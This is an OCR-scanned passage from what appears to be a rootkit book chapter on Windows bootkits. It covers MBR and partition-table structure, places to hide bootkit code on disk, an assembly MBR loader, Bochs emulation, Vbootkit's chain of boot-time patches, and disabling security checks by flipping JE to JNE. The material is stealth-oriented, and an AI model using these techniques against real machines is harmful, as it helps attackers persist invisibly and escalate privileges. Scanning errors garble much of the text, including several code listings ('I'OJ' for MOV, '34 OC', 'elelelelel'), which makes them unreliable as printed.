To help you distinguish the relative position of these different sections within the MBR, Figure 6·18 revisits Figure 6-17 by shading the different sections with alternating black and gray backgrounds. For the sake of brevity, and scale, I've eliminated the initial code section. As you can see, the second partition table entry describes the disk's active partition.



**The Partition Table** 

The partition table, which is located at offset 0x01BE, is important enough to merit special attention. As stated earlier, it consists of four 16-byte entries. These four entries always reside at offsets 0x01BE, 0x1CE, 0x1DE, and 0x1EE. Empty table entries, like the fourth table entry in Figure 6-18, consist entirely of *zeros.* 





Each partition table entry consists of 10 fields. They range in *size* from 6 bits to 32 bits.







This scheme uses three coordinates to specify a particular location on the drive: *cylinder, head,* and *sector* (often referred to in aggregate as the CHS fields). If these terms are foreign to you, take a look at Figure 6-19. The prototypical hard drive consists of a stack of metal platters. Each platter has two sides (or heads) and consists of a series of concentric *tracks.* Each track is then broken down into sectors. The most common sector size for hard drives is 512 bytes.



#### Figure 6-19

To make disk I/O more efficient, the system groups neighboring sectors together into a single unit called a *cluster.* The size of a cluster, in terms of disk sectors, can vary. Though, in general a larger disk will use larger clusters. 3

<sup>3</sup> Microsoft Corporation, "Default Cluster Size for FAT and NTFS," Knowledge Base Article 140365,August22,2007.

Tobie 6-5

| <b>Volume Size</b> | Default NTFS Cluster Size |
|--------------------|---------------------------|
| 7 MB - 512 MB      | 512 bytes                 |
| 513 MB - 1,024 MB  | 1 KB                      |
| 1,025 MB - 2 GB    | 2 KB                      |
| 2 GR - 2 TR        | 4 KB                      |

If you collect the same track for all of the platters, you end up with a concentric set of tracks that can be seen as forming a three-dimensional cylinder (hence the term). For example, cylinder 0 is just the set of zero tracks for all of the platters.

The system ID field specifies the file system that was used to format the partition. Windows recognizes the following values for this field:

- $\Box$  0x01 FAT12 primary partition or logical drive
- $\blacksquare$  0x04 FAT16 partition or logical drive
- $\blacksquare$  0x05 Extended partition
- $\blacksquare$  0x06 BIGDOS FAT16 partition or logical drive
- $\blacksquare$  0x07 NTFS partition or logical drive
- $\blacksquare$  0x0B<br> $\blacksquare$  0x0C FAT32 partition or logical drive
- $0x0C$ FAT32 partition or logical drive (BIOS INT 13h extensions enabled)
- $\blacksquare$  0x0E BIGDOS FAT16 partition or logical drive (BIOS INT 13h extensions enabled)
- $\blacksquare$  0x0F Extended partition (BIOS INT 13h extensions enabled)
- $\blacksquare$  0x12 EISA partition or OEM partition
- $\blacksquare$  0x42 Dynamic volume
- $\blacksquare$  0x84 Power management hibernation partition
- $\blacksquare$  0x86 Multidisk FAT16 volume created with Windows NT 4.0
- 0x87 Multidisk NTFS volume created with Windows NT 4.0
- $\blacksquare$  0xA0 Laptop hibernation partition
- $0xDE$ Dell OEM partition
- $\blacksquare$  0xFE IBM OEM partition
- $\blacksquare$  0xEE GPT partition (GPT stands for GUID partition table and is part of the EFI spec)
- $0xEF$ EFI system partition on an MBR disk

Let's dissect a partition table entry to illustrate how they're encoded. Assume the following partition table entry (in hexadecimal):

80 01 01 00 07 Fe FF FF 3F 00 00 00 8D F2 34 OC

We can group these bits into the 10 fields defined earlier. I've suffixed binary values with the letter "B" to help distinguish them.



Thus, the partition table entry describes an activate NTFS partition whose CHS start fields are set to (0, 1, 1) and whose CHS end fields are set to (1023, 254, 63). It starts 63 sectors from the beginning of the disk and is roughly 97 GB in size.

#### **Patch or Replace?**

To see what the MBR's boot code does, explicitly, you can disassemble it using the Netwide Disassembler:<sup>4</sup>

ndisasm mbr.bin > disasm.txt

The MBR's boot code is implemented by approximately 130 lines of assembly code. If you'd like to examine this code, I've relegated its listing to the appendix (see the MBR Disassembly project). One thing you should notice by looking at this code, all 354 bytes of it, is that it's pretty tight. Like a college student moving all of his worldly belongings in a VW bug, there isn't much wiggle room. Rather than inject code directly into the MBR, it's probably a better idea to move the MBR somewhere else and replace it with our own code. Even then, 512 bytes probably would not give us enough space to do what we need to do (we'd probably end up with around a couple kilobytes of code, which would require four to five sectors).

<sup>4</sup> http://nasm.sourceforge.net/

Hence, the solution that offers the most flexibility is to replace the MBR with a loading program (the *bootkit loader)* that loads our primary executable (the *bootkit).* Once the bootkit has loaded, and done whatever it needs to, it can load the MBR. This multi-stage boot patch gives us maximum flexibility without having to fiddle with the innards of the MBR. This is similar in spirit to the type of approach used by boot managers to facilitate multi-booting. The difference being that we're trying to be inconspicuous and make it seem as though the machine is behaving normally.

#### **Hidden Sectors**

This leaves one last detail. Where do we stash the original MBR and the extra code that wouldn't fit in the MBR sector? One answer is to make use of what's known as *hidden sectors.* Hidden sectors are sectors on a drive that don't belong to a partition. According to Microsoft, there are hidden sectors between the MBR and the first primary partition:<sup>5</sup>

"In earlier versions of Windows, the default starting offset for the first partition on a hard disk drive was sector  $\theta \times 3F$ . Because this starting offset was an odd number, it could cause performance issues on large-sector drives because of misalignment between the partition and the physical sectors. In Windows Vista, the default starting offset will generally be sector 0x800."



<sup>5</sup> Microsoft Corporation, "Windows Vista support for large-sector hard disk drives," Knowledge Base Article 923332, May 29, 2007.

This means that there's plenty of room to work with. Even under XP, 63 sectors should be more than enough space. With Vista, we have 2,048 sectors available. You can verify this with the PowerQuest Partition Table Editor utility from Symantec<sup>6</sup> (see Figure 6-21). This handy utility can save you the trouble of manually decoding a partition table.



Figure 6-21

#### **Bad Sectors and Boot Sectors**

Another answer to the question of where to place the original MBR and additional code is to use a technique pioneered by virus writers almost two decades ago. During the halcyon days of DOS, malware authors implemented code that updated the DOS File Allocation Table (FAT) structure. Specifically, their code marked the cluster containing bootkit sectors as "bad" such that DOS skipped over them.

In this day and age, FAT has been replaced by the NTFS file system. The first 16 sectors of an NTFS volume are allocated for the NTFS boot sector and bootstrap code. This offers an opportunity right away. If a computer has NTFS volumes installed on multiple partitions, it will only need to use the boot sectors on one of those volumes. We're free to use the boot sectors on the remaining volumes for whatever we want. Furthermore, they're easy to locate because they're situated at the very beginning of the partition.

There is a caveat to this approach. Windows may allocate 16 sectors for bootstrap purposes, but usually only half of them contain non-zero values (the rest consist of null bytes). If any of these null bytes contain non-zero bytes during startup, Windows will refuse to mount the volume. Thus, we are constrained

<sup>6</sup> ftp://ftp.symantec.com/public/english\_us\_canada/tools/pq/utilities/

by the number of non-zero bytes in the first few sectors. Nevertheless, if we only need to hide three or four sectors worth of code ...

Following the boot sector preamble is the *Master File Table* (MFT). The MFT is a repository for file metadata. It consists of a series of records, such that each file and directory has (at least) one record in the MFT. MFT records are 1 KB in size, by default, and consist primarily of attributes used to describe their corresponding file system objects. The first 16 records of the MFT describe special system files. The system files are created when the NTFS volume is formatted and normally they're hidden from view (i.e., for internal use only). These special files implement the file system and store metadata about the file system. The first eight of these system files are listed in Table 6-6.



Table 6-6

Of particular interest are the \$BadClus and \$Bi tmap files. To hide a cluster by marking it as bad, you'd have to alter both of these files (i.e., modify \$BadClus to include the cluster and modify \$Bi tmap so that cluster is marked as unallocated).

#### **Rogue Partition**

If you're feeling really brazen, and are willing to accepting the associated risk, you can edit the MBR's partition table and stash your bootkit sectors in a dedicated partition. Though, in your author's opinion, you'd need a pretty damn big bootkit to justify this (perhaps it would be a microkernel-based system or a virtual machine?).

A variation of this technique is to boldly stake a claim in the "utility partition" that ships with many computers. For example, the first partition on many



Dell machines is a bootable diagnostic environment. This sort of partition usually doesn't show up as an official drive in Windows Explorer, though it may be partially visible from a tool like diskmgmt. msc.

### **MBR Loader**

To help you get your feet wet, I'm going to start with a partial solution that will give you the tools you need to move forward. Specifically, in this section I'm going to implement a boot sector that you can initiate from a secondary device (e.g., a floppy disk drive) that will relocate itself and then load the MBR, illustrating just how easy it is to inject code into the boot process. Once you understand how this code works, it should be a simple affair to extend it so that it loads an arbitrary bootkit instead of the MBR.

Boot sector code consists of raw binary instructions. There's no operating system or program loader in place to deal with special executable file formatting (like you'd find in an .exe file). Furthermore, IA-32 machines boot into real mode and this limits the sort of instructions that can be used. Finally, if you're going to include data storage in your boot code, it will have to be mixed in with the instructions and you'll need to find ways to work around it.

Essentially, a boot sector is a DOS .com program without the ORG directive at the beginning. The ORG 100H directive that precedes normal .com programs forces them to assume that they begin at an offset address of 0x0100. We know that the BIOS will load our boot code into memory at address elelelelel: 7Cellel. Thus, we'll have to preclude the usual ORG directive and bear in mind where we're operating from. If you read the LoadMBR boot code in the appendix you'll see that this is the same approach that it uses.

Now let's begin our walk through the code. The first statements that we run into are END\_STR and RELOC\_ADDR macro definitions. The END\_STR macro defines an arbitrary string terminator that we'll use while printing out messages to the screen. The RELOC\_ADDR macro determines where we'll move our code so that we can load the MBR where it expects to be loaded (i.e., 0000:07C00).

END\_STR EQU 24H RELOC\_ADDR EQU 9600H

These macro definitions are merely directives intended for the assembler, so they don't take up any space in the final binary. The first instruction, a JMP statement, occurs directly after the \_Entry label, which defines the starting point of the program (per the END directive at the bottom of the source file). This jump statement allows program control to skip over some strings that

I've defined; otherwise, the processor would assume the string bytes were instructions and try to execute them.

After allocating string storage via the jump statement, I initialize a minimal set of segment registers and set up the stack. Recall that the stack starts at a high address and grows downward to a low address as items are pushed on (which may seem counterintuitive). Given that the BIOS loads our program into memory at 0x07C00, and given that there's not much else in memory at this point in time, we can set our stack pointer to 0x7C00 and allow the stack to grow downward from there. This "bottomless pit" approach offers more than enough space for the stack.

```
CSEG SEGMENT BYTE PUBLIC 'CODE' 
 ; This label defines the starting point (see END statement)-
_Entry: 
JMP _overOata 
message DB 'Press any key to boot from an MBR', ODH, OAH, END STR
endMsg DB 'This is an infinite loop', 0DH, 0AH, END STR
; Set up segments and stack--
_overOata: 
MOV AX, CS
MOV DS, AX
MOV SS, AX
MOV SP,7C00H
```
Now that we've got the basic program infrastructure components in place (i.e., program segments, stack, data storage), we can do something. The first thing we do is relocate our code. The MBR is written in such a way that it expects be loaded at 0000:7000. This means that at some point we have to get out of the way. Better now than later.

```
; mov CX bytes from DS:[SI] to ES:[DI] 
; move 512 bytes (MBR code) from 0000:7C00 to 0000:0600
      Thus, all offsets below are relative to 0x00600 
      This makes room for the partition boot sector 
MOV ES, AX
MOV DS, AX
MOV SI,7C00H
MOV DI, RELOC ADDR
MOV CX, 0200H
CLD 
REP MOVSB
                          ; increment SI and DI
```
Now that we've moved our code, we need to shift the execution path to the new copy. The following code does just that. To determine the offset from eee: e6ee where I needed to jump to in order to start (in the new code) exactly where I left off in the old code, I wrote the assembler in two passes. The first time around, I entered in a dummy offset and then disassembled the code to see how many bytes the code consumed up to the RETF instruction (60 bytes). Once I had this value, I rewrote the code with the correct offset (0660). The first instructions after the jump print out a message. This message prompts the user to press any key to load the MBR.

```
: jump to relocated MBR code at CS:IP (0000:0660)
; skip first few bytes to begin at the following "MOV BX,0660H" instruction
PUSH AX 
I'OJ BX, 9660H 
PUSH BX 
RETF 
I'OJ BX,06e2H 
                    ; message
CALL PrintMsg
; Read character to pause 
_PauseProgram: 
I'OJ AH,eH 
INT 16H
```
Loading the MBR is a simple matter of using the correct BIOS interrupt. The MBR is located at cylinder 0, head 0, and sector 1. As mentioned earlier, the contents of the MBR has to be loaded at 0000:7C00. Once the code has been loaded, a RETF statement can be used to redirect the processor's attention to the MBR code.

```
: Load MBR into memory-
MOV AL, 01H ; # of sectors to read
MOV CH, 00H ; cylinder/track number (low eight bits)
I'OJ CL,01H ; sector number 
MOV DH, 00H ; head/side number
I'OJ DL,BaH 
MOV BX,7C00H
I'OJ AH,02H 
INT 13H 
                   ; drive C: = BaH 
                   ; offset in RAM 
; Execute MBR boot code-
MOV BX, 0000H
PUSH BX 
I'OJ BX,7CeeH 
PUSH BX 
RETF 
; INT 10H, AH=0EH, AL=char (BIOS teletype)
_PrintMsg: 
printMsgLoop:
I'OJ AH,0EH 
I'OJ AL,BYTE PTR [BX] 
CMP AL,EMJ_STR 
JZ _endPrintMsg 
INT 10H
INC BX
```

```
JMP printMsgLoop
endPrintMsg:
RET 
CSEG ENDS
END entry ; directive that indicates starting point to assembler
```
When this code is assembled, the end result will be a raw binary file that easily fits within a single disk sector. The most direct way to write this file to the boot sector of a floppy diskette is to use the venerable DOS Debug program. The first thing you need to do is load the binary into memory with the Debug program:

```
C:\> Debug mbrloader.com
```
This loads the .com file into memory at an offset address of 0x0100. The real-mode segment address that the debugger uses can vary.

Next, you should insert a diskette into your machine's floppy drive and issue a write command.

 $-W$  100 0 0 1

The general form of this command is: w address drive sector nSectors

Thus, the previous command takes whatever resides in memory, starting at offset address 0x100 in the current real-mode segment, and writes it to drive o (i.e., the A: drive) starting at the first logical sector of this drive (which is denoted as sector 0) such that a total of one sector is copied to the diskette.

#### **IA-32 Emulation**

If you ever decide to experiment with bootkits, you'll quickly discover that testing your code can be an extremely time-intensive process. So much so that it seriously hinders development. Every time you make a change, you'll have to write the boot code to a diskette (or a CD, or a USB thumb drive, or your hard drive) and reboot your machine to initiate the boot process.

Furthermore, testing this sort of code can be like walking around in the dark. You can only do so much with print messages when you're working in an environment where there's nothing but BIOS support. This becomes especially apparent when there's a bug in your code and the processor goes AWOL.

One way to work more efficiently is to rely on a hardware emulator. A hardware emulator is a software program designed to imitate a given system architecture. There are a number of vendors that sell commercial emulators,



such as VMware.7 Naturally, Microsoft offers its own emulator, Virtual PC 2007, in addition to a more recent product for Windows Server 2008 named Hyper-V.

To develop the example code that I presented earlier, I used an open source emulator named Bochs.8 Bochs is fairly simple to use. Assuming your PATH environmental variable has been set up appropriately, you can invoke it on the command line as follows:

```
C:\>bochs -f Bochsrc.txt
```
The -f switch specifies a configuration file (whose official name is Bochsrc). This configuration file is the only thing that you really need to modify, and they tend to be rather small. In the configuration file, you tell Bochs how many drives it can access and whether the drives will be image files or actual physical devices. There are a handful of other parameters that can be tweaked, but the core duty of the file is specifying storage devices. If you happen to read the documentation for Bochsrc, you may end up feeling a little lost, so it may be instructive to look over a couple of examples.

For instance, I started by giving the Bochs machine access to both a disk image file (c. img, to represent a virtual C: drive) and my computer's  $CD/DVD \pm RW$  drive (E:). This way, when Bochs launched I could boot from the DVD in my E: drive and install a copy of Vista onto the image file. For Vista, I'd advise using an image file at least 20 GB in size. The corresponding configuration file looked like:

```
megs: 512 
romimage: file=.\BIOS-bochs-latest
vgaromimage: file=.\VGABIOS-lgpl-latest 
vga : extension=vbe 
cpu: count=1, ips=150000000
atae-master: type=disk, path=.\c.img, mode=flat, cylinders=41619, heads=16, spt=63 
ata1-master: type=cdram, path=e:, status=inserted 
floppy_bootsig_check: disabled=1
boot: cdram, disk 
log: bochsout.txt 
mouse: enabled=9 
vga_update_interval: 150000
```
Don't get frustrated if any parameter above isn't clear. The Bochs user guide has an entire section devoted to Bochsrc. For now, just pay attention to the lines that define storage devices and their relative boot order:

<sup>7</sup> http://www.vmware.com/

<sup>8</sup> http://bochs.sourceforge.net/

```
ataB-master: type=disk, path=.\c.img, mode=flat, cylinders=41610, heads=16, spt=63 
ata1-master: type=cdrom, path=e:, status=inserted 
boot: cdrom, disk
```
If you wanted to start with a low-impact scenario, you could always use a boot diskette to install DOS on a much smaller image file Gust to watch the emulator function normally, and to get a feel for how things work). In this case, your configuration file would look something like:

```
mees: 32romimage: file=.\BIOS-bochs-latest 
vgaromimage: file=.\VGABIOS-lgpl-latest 
vga: extension=vbe 
floppya: 1 44=a:, status=inserted
ata0-master: type=disk, path=.\c.img, cylinders=3e6, heads=4, spt=17 
floppy_bootsig_check: disabled=1
boot: floppy 
log: bochsout. txt 
mouse: enabled=0 
vga_update_interval: 150000
```
In case you're wondering how we come upon image files in the first place, the Bochs suite includes a tool named bximage. exe, which can be used to build image files. This tool doesn't require any command-line arguments. You just invoke it and the tool will guide you through the process one step at a time. After the image file has been created, it's up to the setup tools that ship with the guest operating system (i.e., DOS, Vista, etc.) to partition and format it into something useful.

To speed up development time even further, I created floppy disk images to execute the boot code that I wrote. In particular, I'd compile the boot code assembler into a raw binary and then pad this binary until it was the exact size of a 1.44 MB floppy diskette. To this end, I took the following line in the previous configuration file:

```
floppya: l_44=a:, status=inserted
```
And changed it to:

floppya: image="bootFD.img", status=inserted

#### **Vbootkit**

At the 2007 Black Hat conference in Europe, Nitin and Vipin Kumar presented a bootkit for Windows Vista named Vbootkit. This bootkit, which is largely a proof-of-concept, can be executed by means of a bootable CD-ROM. This is necessary because this bootkit doesn't use multi-stage loading to get itself into memory. Vbootkit is one big binary, and it exceeds the 512-byte limit placed on conventional hard drive MBRs and floppy disk boot sectors.



According to the El Torito Bootable CD-ROM Format Specification, you can create a bootable CD that functions via:

- Floppy emulation
- Hard drive emulation
- No emulation

In the case of *floppy emulation*, a floppy disk image is burned onto the CD and the machine boots from the CD as if it were booting from a floppy drive (drive exellel from the perspective of the BIOS). The same basic mechanism holds for *hard drive emulation,* where the image of a modest hard drive is burned onto the CD. In the case of hard drive emulation, the computer acts as if it were booting from the C: drive (i.e., drive  $\theta \times 80$  from the perspective of the BIOS).

The *no emulation* option offers the most freedom because it allows us to load an arbitrary number of sectors into memory (as opposed to just a single boot sector). Thus, our boot code can be as large as we need it to be. From the standpoint of development, this is very convenient and sweet.

The problem with this is that it's also completely unrealistic to assume that you should have to rely on a bootable CD in a production environment. An actual remote attack would most likely need to fall back on a multi-stage loading type of approach. I mean, if you happened to get physical access to a server rack to insert a bootable CD, there are much more compromising things you could do (like steal a server or run off with a bag full of backup tapes). But, like I said, this project is a proof-of-concept.

As described earlier in the book, on a machine using traditional BIOS firmware, the IA-32 executes in real mode until the boot manager (*i.e.*, bootmer) takes over and makes the switch to protected mode. While it's still executing in the real-mode portion, the computer must use  $BIOS$  interrupt  $O(x13)$  to read sectors off the hard drive in an effort to load system files into memory. This is where Vbootkit first gains a foothold. When Vbootkit runs, its primary goal is to hook BIOS interrupt  $\theta \times 13$  so that it can monitor sector read requests. Once it has implemented its hook, the bootkit loads the MBR and shifts the path of execution to the MBR code.

From here on out, Vbootkit sits dormant in its little patch of real-mode memory, just like a sleeper cell. Its interrupt hook will get invoked by means of the IVT and the hook code scans through the bytes on disk that are read into memory, after which it then passes program control back to the original INT  $Qx13$  interrupt. Things continue as if nothing had happened... until the Windows VBR loads the boot manager's file into memory. At this point, the hook

code recognizes a specific 5-byte signature that identifies the bootmgr file and the bootkit executes its payload. The sleeper cell springs into action. By the way, this signature is the last 5 bytes of the bootmgr binary (excluding zeroes).

The hook payload patches the memory image of the boot manager in a number of places. For example, one patch disables the boot manager's selfintegrity checks. Another patch is instituted so that bootkit code is executed (via an execution detour) just after the boot manager maps winload . exe into memory and verifies its digital signature.

This detour in the boot manager module will, when it's activated, alter the win load. exe module so that control is passed to yet another detour just before program control is given to ntoskrnl. exe. This final detour will ultimately lead to the installation of kernel-mode shellcode that periodically (i.e., every 30 seconds) raises the privileges of all cmd. exe processes to that of the SYSTEM account (see Figure 6-22).





As you may have noticed, there's a basic trend going on here. The boot process is essentially a long chain where one link loads and then hands off execution to the next link. The idea is to alter a module just after it has been loaded but before it is executed.

Each module is altered so that a detour is invoked right after it has loaded the next module. The corresponding detour code will alter the next link in the chain to do the same (see Figure 6-23). This continues until we reach the end of the chain and can inject shellcode into the operating system. Along the way, we relocate the bootkit several times and disable any security measures that we encounter.





In a nutshell, what Vbootkit does is to patch its way from one link to the next (flicking off security knobs as it goes) until it can establish a long-term residence in Ring O. Or, in the words of the creators, Vbootkit is based on an approach where you "keep on patching and patching and patching files as they load."

**Note:** Though the source code to the Vista port of Vbootkit has not been released, you can download the binary and source code to the previous version (which runs on Windows 2000, Xp, and Windows Server 2003) from the NV Labs web site. 9

<sup>9</sup> http://www.nvlabs.in/

Many security checks in kernel space have the form:

```
if(passedSecurityCheck) 
{ 
    //situation normal 
else 
    //punish the guilty 
}
```
In assembly code this looks like:

```
cmp OWORD PTR -passedSecurityCheck,a 
je SHORT $LN2@CurrentRoutine 
             ; situation normal 
jmp SHORT $LN3@CurrentRoutine 
$LN2@CurrentRoutine: 
             ; punish the guilty
```

```
$LN3@CurrentRoutine:
```
In hex-encoded machine language, the short jump-equal instruction looks like:

```
[0x74] [0x0c] ; [JE] [8-bit-displacement]
```
Hence, disabling a security measure is often as easy as changing a single byte, from JE to JNE (i.e., from  $0x74$  to  $0x75$ ).

# **6.3 Instruction Patching Countermeasures**

Given that detour patches cause the path of execution to jump to foreign code, a somewhat naïve approach to detecting them is to scan the first few (and last few) lines of each routine for a telltale jump instruction. The problem with this approach is that the attackers can simply embed their detour jumps deeper in the code, where it becomes hard to tell if a given jump statement is legitimate or not. Furthermore, jump instructions can be obfuscated not to look like jumps.

